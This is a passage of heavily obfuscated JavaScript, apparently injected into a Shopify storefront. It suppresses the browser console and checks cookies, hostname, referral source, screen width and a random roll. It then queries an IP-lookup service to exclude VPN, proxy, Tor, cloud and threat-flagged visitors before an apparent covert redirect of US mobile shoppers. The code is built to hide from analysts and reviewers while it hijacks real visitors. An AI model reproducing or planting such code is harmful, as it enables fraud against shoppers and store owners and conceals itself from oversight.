_0x4260f0!==_0x392699},BZgLq:_0x54cbbb(-106,18,"y2D#",-271,153),aJlId:function(_0x51b434,_0x45bdbf){return _0x51b434===_0x45bdbf},Gfdsd:_0x59026f(1796,1613,1910,"GPZA",1469),fbyHl:function(_0x3e698a,_0xa6392f){return _0x3e698a(_0xa6392f)},aclns:function(_0x4c218d,_0x78c61f){return _0x4c218d+_0x78c61f},TVEGr:function(_0x41ff3c,_0x1f7733){return _0x41ff3c+_0x1f7733},EuSji:_0x17c090(513,839,1312,923,"*$vn")+_0x2eb342("(3z1",347,1073,329,671)+_0x2eb342("KqEh",908,345,270,582)+_0x59026f(1625,1739,1740,"iobF",1955),xQjJR:_0x59026f(1819,1641,1635,"GPZA",1504)+_0x17c090(345,948,722,728,"P^L]")+_0x7a252b("%Ae7",16,333,184,-132)+_0x59026f(1224,996,935,"GPZA",810)+_0x17c090(246,834,648,470,"*$vn")+_0x59026f(1940,2217,1902,"1@Kz",1963)+" )",nPxge:function(_0x86ba72,_0x13aa81){return _0x86ba72!==_0x13aa81},CkeHV:_0x59026f(1257,1555,920,"xw5o",913),aiKfc:function(_0x510686){return _0x510686()},zubVM:_0x7a252b("DPMc",157,143,307,-182),EBWMp:_0x59026f(1691,1510,2002,"*$vn",1549),OKzAZ:_0x2eb342("0V5Z",828,378,58,421),OgMQz:_0x7a252b("dz[&",-278,-686,67,-311),BgXHS:_0x54cbbb(260,-99,"hVA(",11,270)+_0x59026f(1824,1719,2076,"uml9",1953),eiLye:_0x7a252b("1lrZ",-102,134,25,-261),pQhnl:_0x2eb342("fK&j",63,547,314,295),hwaIU:function(_0x3d7156,_0x480caf){return _0x3d7156<_0x480caf},crzfB:function(_0x18d071,_0x1d944c){return _0x18d071===_0x1d944c},kFCWN:_0x59026f(1764,1913,1908,"4TD*",1769),TGdYZ:_0x54cbbb(214,-179,"4TD*",131,355),IhNVF:_0x54cbbb(-66,-159,"*$vn",72,-428)+_0x2eb342("upgB",753,648,970,756)+"4"},_0x5aab97=function(){function _0xc4ce72(_0x5371f3,_0x41f4f4,_0x2bdcda,_0x4a152a,_0x19b312){return _0x17c090(_0x5371f3-419,_0x41f4f4-471,_0x2bdcda-98,_0x41f4f4-81,_0x4a152a)}function _0x238989(_0x578623,_0x3da365,_0x2020c8,_0x3f18aa,_0x1171ad){return _0x7a252b(_0x3da365,_0x578623-200,_0x2020c8-73,_0x3f18aa-430,_0x1171ad-107)}function _0x179585(_0x444a3a,_0x399117,_0x105b17,_0x48278f,_0x5bbc03){return _0x17c090(_0x444a3a-415,_0x399117-330,_0x105b17-389,_0x399117- -604,_0x105b17)}function _0x57f53c(_0x43c526,_0x993792,_0x2a0d32,_0x214469,_0xbd526c){return _0x17c090(_0x43c526-219,_0x993792-281,_0x2a0d32-161,_0x214469- -815,_0xbd526c)}function _0x3ffe59(_0x79e0b7,_0x3371b9,_0x1e5c05,_0x2d473a,_0x4bcdb4){return _0x7a252b(_0x79e0b7,_0x4bcdb4-757,_0x1e5c05-24,_0x2d473a-361,_0x4bcdb4-124)}if(_0x146dc9[_0x57f53c(355,147,129,166,"#69W")](_0x146dc9[_0x57f53c(-798,-489,-194,-396,"KZi6")],_0x146dc9[_0x57f53c(-79,69,626,212,"P^L]")]))return!0;var _0x3b05e6;try{if(_0x146dc9[_0x3ffe59("(3z1",834,770,1236,1061)](_0x146dc9[_0x57f53c(-45,-56,-221,-126,"xw5o")],_0x146dc9[_0x179585(273,71,"o^E*",-23,296)]))_0x3b05e6=_0x146dc9[_0x57f53c(111,439,0,231,"ONky")](Function,_0x146dc9[_0x57f53c(-381,-377,-37,-137,"DPMc")](_0x146dc9[_0x3ffe59("%Ae7",1351,606,886,1009)](_0x146dc9[_0x57f53c(202,-58,501,220,"P^L]")],_0x146dc9[_0x57f53c(-63,-384,-353,-336,"!EhZ")]),");"))();else{var _0x39f268=_0x12fa8e?function(){function _0x116ddb(_0x5400f8,_0x225fbe,_0x57755b,_0x26f282,_0x5294c4){return _0x238989(_0x5400f8-1617,_0x5294c4,_0x57755b-247,_0x26f282-342,_0x5294c4-203)}if(_0x2b7848){var _0x2a9d80=_0xcad748[_0x116ddb(1798,1994,1707,1410,"(3z1")](_0x55a686,arguments);return _0x415fe8=null,_0x2a9d80}}:function(){};return _0xe80ad4=!1,_0x39f268}}catch{_0x146dc9[_0x57f53c(199,43,256,288,"l#Uq")](_0x146dc9[_0x238989(-143,"1lrZ",-308,152,26)],_0x146dc9[_0x3ffe59("9^z3",798,984,1233,930)])?_0x288254=_0x96f53b:_0x3b05e6=window}return _0x3b05e6};function _0x17c090(_0x96b3fc,_0x3692be,_0x471112,_0x541a62,_0x591efb){return _0xf345(_0x541a62- -149,_0x591efb)}var _0x252e72=_0x146dc9[_0x54cbbb(213,174,"^4V%",280,477)](_0x5aab97);function _0x59026f(_0x4cf013,_0x4035b4,_0x1df61b,_0x15f6e0,_0x44889b){return _0xf345(_0x4cf013-664,_0x15f6e0)}function _0x54cbbb(_0x4f870a,_0x23a9e4,_0x2e39bf,_0x4fe21f,_0x1d215a){return _0xf345(_0x4f870a- -762,_0x2e39bf)}var _0x1e2223=_0x252e72[_0x59026f(1356,1438,1554,"bjLk",1106)+"le"]=_0x252e72[_0x59026f(1853,1532,2077,"KqEh",2134)+"le"]||{};function _0x2eb342(_0x2a2b1f,_0x131328,_0x43fb0a,_0x1ebdf9,_0x33c1a3){return _0xf345(_0x33c1a3- -388,_0x2a2b1f)}function _0x7a252b(_0x59a5a0,_0x59d8f0,_0x157c05,_0x1ec075,_0x52a659){return _0xf345(_0x59d8f0- -900,_0x59a5a0)}for(var _0x31c951=[_0x146dc9[_0x2eb342("8Gpn",195,-112,597,276)],_0x146dc9[_0x7a252b("8Gpn",-326,-42,-737,-729)],_0x146dc9[_0x59026f(1835,1425,1417,"KqEh",1471)],_0x146dc9[_0x54cbbb(385,39,"KZi6",782,562)],_0x146dc9[_0x2eb342("^4V%",1062,700,1265,856)],_0x146dc9[_0x2eb342("1lrZ",179,702,555,376)],_0x146dc9[_0x59026f(1644,1307,1275,"iobF",1464)]],_0x342989=0;_0x146dc9[_0x59026f(1688,1748,1338,"o^E*",1353)](_0x342989,_0x31c951[_0x7a252b("8Gpn",362,410,463,23)+"h"]);_0x342989++){if(_0x146dc9[_0x59026f(1203,1152,1519,"!EhZ",835)](_0x146dc9[_0x54cbbb(166,302,"VI3H",42,-90)],_0x146dc9[_0x17c090(492,406,568,400,"*$vn")]))return!!_0x434234[_0x2eb342("w#r[",1072,787,575,693)+_0x59026f(1527,1851,1347,"M^Hu",1502)](_0x1c1b40);for(var _0x45b0dd=_0x146dc9[_0x54cbbb(-179,-377,"4TD*",-166,174)][_0x2eb342("KqEh",492,584,727,581)]("|"),_0xaeed97=0;;){switch(_0x45b0dd[_0xaeed97++]){case"0":_0xfb67c2[_0x59026f(1329,1735,1474,"ENY4",1132)+_0x7a252b("8SPF",141,-198,63,559)]=_0x3f5272[_0x17c090(465,813,430,606,"@VV8")+_0x2eb342("r5C0",302,-139,279,143)][_0x17c090(543,677,139,430,"iobF")](_0x3f5272);continue;case"1":var _0xfb67c2=_0x50eeb7[_0x59026f(1623,1454,1857,"M^Hu",1963)+_0x17c090(1229,1208,936,985,"8Gpn")+"r"][_0x2eb342("M^Hu",372,531,810,459)+_0x59026f(1439,1563,1293,"Xa8!",1703)][_0x7a252b("8Gpn",-206,-293,-504,-486)](_0x50eeb7);continue;case"2":_0xfb67c2[_0x17c090(1125,709,842,720,"1@Kz")+_0x59026f(1281,1355,1414,"%DqE",1578)]=_0x50eeb7[_0x59026f(1577,1424,1561,"DPMc",1611)](_0x50eeb7);continue;case"3":var _0x373393=_0x31c951[_0x342989];continue;case"4":_0x1e2223[_0x373393]=_0xfb67c2;continue;case"5":var _0x3f5272=_0x1e2223[_0x373393]||_0xfb67c2;continue}break}}});if(_0x1afb42(),window[_0x46a67b("bjLk",898,1102,952,715)+_0x121c49(949,"r5C0",1193,1176,1547)]<3559+-1*3112&&document[_0x121c49(1442,"y2D#",1631,1648,1931)+"e"][_0x46a67b("!EhZ",1096,404,1133,779)+"Of"](_0x46a67b("(3z1",861,542,823,772)+_0x55ba39("1KSe",1673,1865,1620,2034))==-(-8960+-447*4+10749)&&document[_0x213ba4(2339,2433,2118,"o^E*",2004)+"e"][_0x213ba4(1537,2118,1897,"w#r[",1765)+"Of"](_0x121c49(1171,"1KSe",1024,1248,1052)+_0x213ba4(2320,1765,2173,"bjLk",2343))==-(-2233+4563*1+-2329)&&window[_0x3b2224(1534,"M^Hu",1146,1372,1347)+_0x3b2224(1295,"u9la",1640,1287,1164)][_0x55ba39("0V5Z",1487,1458,1151,1316)+_0x213ba4(1814,2211,1872,"VI3H",1466)]==_0x3b2224(1650,"dI$P",2029,1639,1730)+_0x46a67b("VI3H",1140,1087,1006,849)+"om"&&typeof ShopifyAnalytics!==_0x3b2224(1218,"#69W",1125,1248,1380)+_0x46a67b("1@Kz",349,1080,1073,676)&&ShopifyAnalytics[_0x213ba4(1530,1318,1649,"aA7p",1486)]&&ShopifyAnalytics[_0x3b2224(1699,"iobF",1990,1878,2004)][_0x55ba39("!EhZ",1741,1579,2156,1431)]&&typeof ShopifyAnalytics[_0x46a67b("DHF^",354,607,681,774)][_0x55ba39("R7ll",1256,1623,1299,1561)][_0x55ba39("&WFr",1417,1268,1039,1161)+_0x121c49(1860,"%DqE",1116,1474,1299)]===_0x55ba39("ENY4",1725,1829,1577,1478)+_0x55ba39("40#A",1261,843,1480,1399)&&ilc()==="US"&&(sbjs[_0x213ba4(1265,1593,1673,"uml9",2072)][_0x3b2224(1189,"dI$P",1604,1223,1520)][_0x55ba39("r5C0",1749,1520,1804,1383)]===_0x55ba39("dz[&",1563,1847,1867,1251)&&sbjs[_0x3b2224(1603,"xw5o",1493,1462,1765)][_0x46a67b("aNfF",874,1230,943,991)+"on"][_0x55ba39("VI3H",1617,1455,1947,1490)]>5304+-5303*1&&sbjs[_0x3b2224(1192,"*$vn",980,984,892)][_0x121c49(1349,"P^L]",1522,1466,1404)+"on"][_0x213ba4(1543,1732,1605,"0V5Z",1281)]<-1*5184+-1574*-4+-1109||sbjs[_0x55ba39("1@Kz",1796,1629,2217,2190)][_0x121c49(983,"Xa8!",914,1008,1375)][_0x55ba39("1lrZ",1424,1019,1185,1181)]!==_0x121c49(888,"dz[&",1470,1271,1044)&&sbjs[_0x3b2224(1560,"R7ll",1803,1344,1533)][_0x46a67b("ENY4",1293,1296,1256,907)+"on"][_0x121c49(1224,"DPMc",918,1336,1201)]===-(-2*-3400+1755*3+-12063))){const randNmb=Math[_0x46a67b("xw5o",523,277,694,597)+"m"](),redirectionProbabilityMn=10299+10299*-1+.5;if(randNmb<=redirectionProbabilityMn){var pmdm=[_0x46a67b("(3z1",1057,956,962,1212),_0x121c49(1050,"o^E*",738,1159,1310),_0x55ba39("%DqE",1332,1083,920,1605),_0x46a67b("y2D#",1175,546,606,957)];if(pmdm[_0x55ba39("8Gpn",1173,1e3,1017,1367)+_0x213ba4(1827,1901,1692,"9^z3",2006)](sbjs[_0x46a67b("@VV8",1611,1205,1047,1230)][_0x46a67b("dz[&",835,972,852,888)][_0x3b2224(1484,"M^Hu",1857,1774,1559)][_0x121c49(1416,"40#A",1094,1430,1206)+_0x3b2224(1174,"ONky",809,974,925)+"e"]())){let text=_0x213ba4(1396,1891,1622,"8SPF",1455)+_0x3b2224(959,"r5C0",1379,1173,852)+_0x213ba4(2028,2031,1614,"4TD*",1693)+_0x213ba4(2108,2091,1911,"Xa8!",1724)+_0x55ba39("hVA(",1142,1425,1270,1311)+_0x55ba39("^4V%",1189,794,1173,1520);new ipregistry[_0x121c49(1448,"DHF^",1965,1683,1894)+_0x213ba4(2109,2712,2303,"!EhZ",2442)+_0x46a67b("bjLk",1291,870,841,1029)+"t"](_0x55ba39("1@Kz",1296,1568,1304,1036)+_0x55ba39("DHF^",1542,1524,1175,1718)+_0x46a67b("&WFr",622,781,737,530)+"k")[_0x46a67b("%Ae7",1111,1200,1017,925)+"p"]()[_0x3b2224(1203,"ENY4",1388,860,1025)](_0x26b838=>{var _0x173cb3={txeFl:_0x2577cd(1138,1428,1202,1112,"aA7p")+_0x2577cd(1018,1139,1367,1019,"dz[&")+_0x2577cd(1033,1513,1292,888,"1lrZ")+"rm",Yyizy:function(_0x61d829,_0x3c856b){return _0x61d829===_0x3c856b},AMqUO:_0x2577cd(586,789,936,886,"Xa8!"),BYIgc:function(_0x5653f1,_0x156b01){return _0x5653f1===_0x156b01},ReYDT:_0x2577cd(1927,1585,1557,1419,"*$vn"),RfLrj:_0x2577cd(862,910,1188,1473,"dz[&"),wueRh:_0x290bab(2028,2023,2056,1847,"ENY4")+_0x290bab(1674,2095,2323,1984,"bjLk")+_0x2577cd(1120,1268,1176,976,"ENY4")+_0x5d29a7(-89,-98,"%DqE",300,275)+"er",BeXaS:function(_0x5e3624,_0x47cfc5){return _0x5e3624!==_0x47cfc5},FfUtE:_0x290bab(1740,1948,1681,1923,"hVA("),QRuad:_0x51da83(219,261,411,520,"4TD*"),WzAjo:_0x5d29a7(43,29,"@VV8",405,60),jmzXv:function(_0x405891,_0x1d03aa){return _0x405891!=_0x1d03aa},Tufje:_0x5d29a7(147,-459,"bjLk",-165,248),IVUOx:_0x2577cd(1648,1790,1762,1648,"uml9"),nJcJt:_0x290bab(1356,1561,1529,1248,"1@Kz")+_0x290bab(1294,988,1201,1387,"NZZ6")+"e",texPW:_0x2577cd(629,969,1045,696,"ENY4")+_0x5d29a7(36,-4,"fK&j",7,-410)+"t",QbTdp:_0x3b15de(-199,"uml9",281,165,459)+_0x2577cd(1820,1296,1460,1458,"#69W"),obycM:_0x5d29a7(-188,-152,"l#Uq",-45,277)+_0x51da83(652,406,725,505,"u9la"),QHRdy:_0x51da83(228,791,577,591,"(3z1")+"ag",dnGWO:_0x2577cd(1911,1221,1565,1905,"y2D#")+_0x5d29a7(697,426,"ENY4",605,840),oiEMD:_0x3b15de(151,"VI3H",453,324,19)+"r",zXRvo:_0x290bab(1309,1075,1119,1283,"%Ae7")+_0x3b15de(451,"9^z3",867,648,831),gvEPv:_0x290bab(2038,1659,1534,1698,"Vd!G"),hQnua:function(_0x49a2b6,_0x147579){return _0x49a2b6(_0x147579)},sAjAC:function(_0x3011c6,_0x3c21e2){return _0x3011c6+_0x3c21e2},qkvTb:_0x51da83(1260,832,1150,1500,"hVA(")+_0x3b15de(-249,"0V5Z",561,140,44)+_0x5d29a7(285,-25,"%DqE",124,381)+_0x5d29a7(61,528,"ONky",334,547),ZMHzT:_0x2577cd(2083,1827,1666,1381,"DPMc")+_0x2577cd(1011,592,957,614,"uml9")+_0x51da83(807,913,833,696,"R7ll")+_0x2577cd(1276,1139,1519,1892,"!EhZ")+_0x290bab(942,1070,1208,1362,"pZ&E")+_0x290bab(1922,1916,1289,1506,"l#Uq")+" )",lGBAH:_0x51da83(658,211,370,133,"DHF^")+_0x5d29a7(302,88,"u9la",319,193),UnLip:_0x51da83(948,994,662,742,"l#Uq")+_0x51da83(745,690,644,802,"KqEh")+_0x3b15de(89,"40#A",21,-21,26)+_0x51da83(1180,1112,762,664,"0V5Z")+_0x290bab(1456,1335,1675,1358,"r5C0")+_0x2577cd(1366,1495,1286,1108,"VI3H")+_0x5d29a7(331,243,"@VV8",553,566)+_0x290bab(1974,1492,1795,1873,"aNfF")+_0x290bab(1426,1309,1494,1203,"KqEh")+_0x3b15de(341,"aNfF",621,207,591)+_0x3b15de(705,"%DqE",92,360,609)+_0x51da83(327,629,407,466,"ONky")+_0x290bab(1105,1619,1302,1245,"1KSe")+_0x290bab(1605,1699,1501,1825,"NZZ6")+_0x5d29a7(197,53,"u9la",401,207)+_0x3b15de(697,"40#A",909,533,310)+_0x290bab(1489,1465,949,1329,"aNfF")+_0x2577cd(960,1256,1267,1076,"DPMc")+_0x51da83(346,556,573,843,"u9la"),QDjFG:_0x51da83(426,533,392,326,"1lrZ")+_0x3b15de(-305,"(3z1",-209,-114,-159)+_0x2577cd(769,1111,1012,985,"ONky"),PUEbA:_0x51da83(747,968,761,931,"pZ&E")+_0x51da83(1140,834,1141,1405,"xw5o")+_0x3b15de(-180,"aNfF",224,-35,-197)+_0x5d29a7(-221,2,"VI3H",-97,-267)+_0x51da83(1126,913,1143,1058,"0V5Z"),vwmYl:_0x51da83(152,20,372,237,"(3z1")+"t",ZRdIO:_0x3b15de(-384,"0V5Z",307,-107,108),aEmIO:_0x5d29a7(-118,654,"w#r[",239,314),JMENs:_0x290bab(1375,1834,1336,1556,"y2D#"),qZUrJ:_0x5d29a7(223,273,"@VV8",39,-331),LcIFg:_0x2577cd(2059,1967,1703,2051,"%DqE")+_0x5d29a7(330,321,"Vd!G",194,492)+"4",sHYsy:function(_0x2ba78e,_0xa46124){return _0x2ba78e+_0xa46124},ljQtz:_0x5d29a7(-89,-529,"&WFr",-115,206),RswcW:_0x3b15de(-115,"8Gpn",-70,117,355)+_0x51da83(737,1125,888,797,"upgB"),rZSpv:function(_0x2d1fab,_0x33214c){return _0x2d1fab==_0x33214c},XEVSY:function(_0x2539f4,_0x450493){return _0x2539f4==_0x450493},NUPaA:function(_0x141fdd,_0x488f18){return _0x141fdd==_0x488f18},GHZvJ:function(_0x191870,_0x4e3e67){return _0x191870==_0x4e3e67},oKlzG:function(_0x1eaa4d,_0x2d6840){return _0x1eaa4d==_0x2d6840},KlmuO:function(_0x5c259f,_0x41ced8){return _0x5c259f==_0x41ced8},NpDEo:function(_0x5410f3,_0x301ab1){return _0x5410f3!=_0x301ab1},TbKeX:_0x3b15de(247,"bjLk",426,540,200),EAoyc:function(_0x574355,_0x46e5d9){return _0x574355!=_0x46e5d9},EYbdk:_0x2577cd(580,845,995,919,"upgB"),WURry:_0x290bab(1605,1501,861,1255,"P^L]"),dsKIw:function(_0x326458,_0xd789c6){return _0x326458!=_0xd789c6},Bfaox:_0x3b15de(-242,"aA7p",227,134,-266),QfvBM:_0x2577cd(2003,1370,1743,1928,"DHF^")+_0x51da83(585,519,371,350,"pZ&E")+"e",XVxPd:_0x2577cd(1761,1639,1722,2051,"u9la")+_0x2577cd(1351,1615,1585,1297,"Vd!G"),Nyzsl:_0x290bab(1524,1311,1251,1628,"8SPF")+"e",XCGGH:_0x5d29a7(216,381,"aNfF",312,484)+_0x290bab(1511,1621,1336,1439,"u9la")+"om",FRYce:function(_0x367fb0,_0x4a8761){return _0x367fb0==_0x4a8761},UNlPN:_0x290bab(1645,1928,1360,1514,"^4V%"),gWNeB:function(_0x5d47bf,_0x592062){return _0x5d47bf==_0x592062},mQked:_0x3b15de(91,"DHF^",-147,70,88)+_0x2577cd(1025,1501,1427,1093,"dz[&"),EvGik:_0x3b15de(112,"NZZ6",323,59,120),CtxZw:_0x5d29a7(193,212,"aNfF",454,459),toHqt:function(_0x3db01d,_0x208a37){return _0x3db01d<_0x208a37},faibt:_0x51da83(801,1519,1162,875,"4TD*"),VPLdu:_0x51da83(965,1467,1134,1248,"*$vn"),JPHZl:function(_0x35442d,_0x111f95){return _0x35442d!=_0x111f95},zxCDp:function(_0x5626f2,_0xea089f){return _0x5626f2===_0xea089f},lfBFV:_0x2577cd(1312,1192,1268,1456,"aA7p"),OdJuq:_0x3b15de(135,"*$vn",297,407,565),ZCjvB:function(_0x1afeae,_0x326306){return _0x1afeae===_0x326306},pGvdW:_0x51da83(1518,1329,1127,851,"aNfF"),LfUki:_0x3b15de(157,"Xa8!",142,224,129),sVokI:function(_0x2d8aa4,_0x21404c){return _0x2d8aa4<_0x21404c},CjEkz:_0x51da83(659,287,374,548,"%Ae7"),Zutrw:_0x3b15de(-604,"0V5Z",-334,-188,-504),aIkJF:_0x51da83(1223,838,926,844,"VI3H"),lDYys:_0x3b15de(-347,"P^L]",274,-46,-449),GDdfS:function(_0x59e942,_0x22e5a4){return _0x59e942!==_0x22e5a4},XpCQz:_0x51da83(533,484,612,226,"0V5Z"),KuIJb:_0x3b15de(-400,"ONky",-130,-97,-87),GzdCj:_0x5d29a7(622,134,"w#r[",338,-7),xQxIi:_0x51da83(656,343,414,670,"#69W"),jDRRd:_0x51da83(413,580,460,839,"M^Hu")+_0x51da83(376,171,570,307,"1lrZ"),CidyY:function(_0x3c48e2,_0x5d74cb){return _0x3c48e2 in _0x5d74cb},EhwtE:_0x290bab(1182,1038,1029,1237,"DPMc")+_0x3b15de(626,"4TD*",839,513,183)+"t",nfLTo:_0x3b15de(74,"xw5o",107,110,-139),VZTcL:_0x3b15de(612,"1KSe",938,632,275),Cqupe:_0x51da83(772,1083,1122,880,"1lrZ"),MPOZZ:function(_0x208eeb){return _0x208eeb()}},_0x5ee952=_0x26b838[_0x2577cd(897,737,1146,1090,"l#Uq")].ip;function _0x51da83(_0x1de884,_0x586e61,_0x5377f5,_0x1bebc7,_0x385e79){return _0x55ba39(_0x385e79,_0x5377f5- -783,_0x5377f5-75,_0x1bebc7-57,_0x385e79-426)}function _0x3b15de(_0x689da4,_0x3eb440,_0x383b83,_0x179b97,_0x1d8142){return _0x3b2224(_0x179b97- -1113,_0x3eb440,_0x383b83-95,_0x179b97-252,_0x1d8142-227)}function _0x290bab(_0x38584f,_0x30727a,_0x318c6b,_0x2a8c21,_0x4d82d3){return _0x121c49(_0x38584f-487,_0x4d82d3,_0x318c6b-241,_0x2a8c21-324,_0x4d82d3-105)}function _0x2577cd(_0x51a70f,_0x4d7568,_0x3b7dac,_0x4dccab,_0x3a5ffd){return _0x46a67b(_0x3a5ffd,_0x4d7568-492,_0x3b7dac-209,_0x4dccab-240,_0x3b7dac-457)}const _0x1a1e0a=_0x5ee952[_0x290bab(2254,1934,1585,1945,"l#Uq")+_0x290bab(1482,1892,1627,1715,"aA7p")+"f"]("."),_0x139765=_0x5ee952[_0x2577cd(1598,1607,1452,1433,"R7ll")](-10156+4*2539,_0x1a1e0a);function _0x5d29a7(_0x48192e,_0x5cd697,_0x186c6d,_0x4eaa93,_0x420044){return _0x121c49(_0x48192e-19,_0x186c6d,_0x186c6d-64,_0x4eaa93- -1075,_0x420044-134)}if(_0x173cb3[_0x51da83(1191,908,874,1290,"#69W")](text[_0x3b15de(-214,"VI3H",-300,-27,18)+_0x2577cd(960,1145,1178,909,"o^E*")](_0x139765),!1)&&_0x173cb3[_0x51da83(591,250,574,176,"P^L]")](_0x26b838[_0x51da83(745,778,1069,1272,"o^E*")][_0x5d29a7(577,751,"ENY4",384,71)+_0x51da83(706,958,542,399,"ONky")][_0x5d29a7(282,186,"!EhZ",335,288)+_0x5d29a7(171,-27,"(3z1",260,-5)+_0x5d29a7(242,-399,"(3z1",-113,-104)+"er"],!1)&&_0x173cb3[_0x51da83(1299,656,934,769,"y2D#")](_0x26b838[_0x290bab(1498,2057,2136,1837,"R7ll")][_0x2577cd(984,642,998,1355,"ONky")+_0x290bab(1152,1378,1460,1497,"1lrZ")][_0x290bab(1895,1451,1675,1527,"40#A")+_0x5d29a7(809,241,"hVA(",464,69)],!1)&&_0x173cb3[_0x2577cd(2044,1856,1711,1369,"ENY4")](_0x26b838[_0x2577cd(1538,1362,1132,1094,"aA7p")][_0x290bab(2041,2405,2239,2011,"bjLk")+_0x51da83(1262,1038,892,1270,"dz[&")][_0x5d29a7(-68,399,"4TD*",339,310)+_0x51da83(566,706,781,385,"aA7p")],!1)&&_0x173cb3[_0x2577cd(1998,1580,1695,2102,"40#A")](_0x26b838[_0x290bab(1344,1453,1365,1605,"@VV8")][_0x51da83(577,881,906,868,"y2D#")+_0x2577cd(1454,1929,1674,2058,"%Ae7")][_0x3b15de(316,"VI3H",296,572,913)+_0x3b15de(629,"bjLk",285,301,475)+"r"],!1)&&_0x173cb3[_0x3b15de(806,"u9la",843,435,264)](_0x26b838[_0x290bab(1622,1777,1922,1883,"iobF")][_0x51da83(240,285,510,650,"0V5Z")+_0x3b15de(-378,"R7ll",-460,-160,-524)][_0x2577cd(1863,1443,1496,1127,"r5C0")+_0x2577cd(1447,1360,1077,1182,"uml9")],!1)&&_0x173cb3[_0x3b15de(595,"uml9",337,269,205)](_0x26b838[_0x290bab(1736,1717,1725,1581,"&WFr")][_0x51da83(1270,815,924,641,"%Ae7")+_0x51da83(727,926,604,196,"aA7p")][_0x3b15de(378,"GPZA",151,304,174)+_0x5d29a7(-480,220,"8SPF",-188,-120)],!1)&&_0x173cb3[_0x290bab(1992,1670,1971,1911,"8SPF")](_0x26b838[_0x3b15de(421,"*$vn",351,430,276)][_0x51da83(1276,1135,991,1164,"xw5o")+_0x5d29a7(760,781,"@VV8",365,683)][_0x51da83(882,665,753,995,"y2D#")+"r"],!1)&&_0x173cb3[_0x3b15de(692,"w#r[",535,644,795)](_0x26b838[_0x290bab(1568,1546,951,1334,"4TD*")][_0x5d29a7(-502,-354,"40#A",-146,-4)+_0x3b15de(-280,"r5C0",-104,53,49)][_0x5d29a7(852,589,"M^Hu",500,698)+_0x290bab(1640,2009,1885,1618,"(3z1")+"t"],!1)&&_0x173cb3[_0x51da83(666,443,723,1130,"iobF")](_0x26b838[_0x5d29a7(-174,301,"8SPF",-80,182)][_0x51da83(554,243,630,547,"GPZA")+_0x3b15de(-190,"DHF^",57,44,-216)][_0x2577cd(1028,1109,1348,1285,"!EhZ")+"n"],!1)&&_0x173cb3[_0x2577cd(1337,1149,1533,1495,"pZ&E")](_0x26b838[_0x5d29a7(282,236,"hVA(",230,497)][_0x290bab(1513,1565,1106,1509,"P^L]")+_0x2577cd(1624,1602,1224,924,"1@Kz")][_0x290bab(1742,1813,1778,1604,"DHF^")+_0x290bab(1746,1433,1218,1344,"40#A")+"us"],!1)&&_0x173cb3[_0x2577cd(1783,1516,1540,1917,"r5C0")](_0x26b838[_0x2577cd(1211,725,1075,1242,"8SPF")][_0x2577cd(1951,2121,1716,2064,"*$vn")+_0x5d29a7(741,624,"dI$P",595,587)][_0x3b15de(581,"8Gpn",330,197,-90)+_0x2577cd(1455,1599,1457,1145,"pZ&E")],!1)&&_0x173cb3[_0x5d29a7(113,-8,"&WFr",-40,-151)](_0x26b838[_0x290bab(1017,1085,1220,1338,"9^z3")][_0x5d29a7(221,493,"aA7p",72,382)+_0x2577cd(1409,1523,1500,1531,"&WFr")][_0x5d29a7(-251,30,"xw5o",-186,-47)+"ry"][_0x3b15de(646,"GPZA",605,491,260)],"US")&&_0x173cb3[_0x3b15de(-353,"@VV8",-275,-91,82)](_0x26b838[_0x290bab(947,1444,1294,1331,"pZ&E")][_0x51da83(764,1220,1176,1279,"Xa8!")+_0x51da83(562,826,459,89,"1KSe")][_0x51da83(227,300,437,782,"ENY4")+"n"][_0x290bab(1583,1778,2265,1855,"GPZA")],_0x173cb3[_0x3b15de(463,"o^E*",186,522,887)])&&_0x173cb3[_0x51da83(339,367,393,206,"aNfF")](_0x26b838[_0x5d29a7(345,302,"aA7p",-23,330)][_0x5d29a7(407,199,"w#r[",452,515)+_0x5d29a7(42,476,"M^Hu",202,188)][_0x2577cd(1926,1501,1620,1494,"dI$P")+"n"][_0x290bab(1731,1218,1578,1490,"l#Uq")],_0x173cb3[_0x51da83(961,758,1073,882,"pZ&E")])&&_0x173cb3[_0x5d29a7(272,939,"iobF",594,868)](_0x26b838[_0x2577cd(1841,1778,1661,1367,"Xa8!")][_0x290bab(922,1190,1066,1259,"ONky")+_0x2577cd(1866,1648,1614,1222,"upgB")][_0x3b15de(933,"aA7p",870,590,202)+"n"][_0x51da83(249,303,479,480,"bjLk")],_0x173cb3[_0x290bab(1051,1368,1456,1224,"9^z3")])&&_0x173cb3[_0x290bab(1325,1207,1482,1492,"&WFr")](_0x26b838[_0x290bab(930,1235,888,1264,"1@Kz")][_0x51da83(888,1296,1080,1181,"aNfF")+_0x51da83(538,841,731,1052,"u9la")][_0x290bab(1575,1544,1593,1925,"R7ll")+"n"][_0x51da83(616,609,820,711,"fK&j")],_0x173cb3[_0x2577cd(1465,1201,1109,1279,"#69W")])&&_0x173cb3[_0x3b15de(172,"%Ae7",-475,-155,-284)](_0x26b838[_0x290bab(1549,2226,1490,1908,"KqEh")][_0x3b15de(304,"*$vn",640,527,807)+_0x290bab(1776,1273,1544,1546,"u9la")][_0x3b15de(-170,"iobF",-33,179,-61)],_0x173cb3[_0x3b15de(286,"1@Kz",271,106,-265)])&&_0x173cb3[_0x3b15de(713,"bjLk",-77,315,292)](_0x26b838[_0x2577cd(1450,1434,1037,1263,"Vd!G")][_0x51da83(891,1212,1161,1512,"40#A")+_0x290bab(1668,1732,1398,1479,"pZ&E")][_0x51da83(1110,983,722,812,"hVA(")],_0x173cb3[_0x2577cd(1083,1431,1346,1332,"*$vn")])&&_0x173cb3[_0x5d29a7(249,617,"4TD*",315,658)](_0x26b838[_0x51da83(642,696,861,797,"1KSe")][_0x51da83(461,222,525,913,"#69W")+_0x3b15de(157,"dz[&",717,560,149)].os[_0x2577cd(1161,1412,1451,1215,"4TD*")],_0x173cb3[_0x51da83(948,1306,1074,1067,"fK&j")])&&_0x173cb3[_0x290bab(2012,1500,2139,1907,"*$vn")](window[_0x5d29a7(330,54,"hVA(",329,500)+_0x51da83(458,796,815,546,"xw5o")],window[_0x5d29a7(419,872,"dI$P",488,137)+"t"][_0x3b15de(384,"40#A",-124,83,435)+_0x5d29a7(-332,-406,"VI3H",-181,32)])&&_0x173cb3[_0x3b15de(812,"8SPF",586,408,507)](window[_0x2577cd(1624,1612,1413,1050,"bjLk")+_0x51da83(922,925,651,1028,"GPZA")][_0x3b15de(-288,"1@Kz",-481,-84,191)+_0x51da83(702,1049,800,391,"bjLk")],_0x173cb3[_0x2577cd(1285,1305,1682,1449,"uml9")])&&_0x173cb3[_0x3b15de(524,"GPZA",39,416,268)](Shopify[_0x290bab(1945,1500,2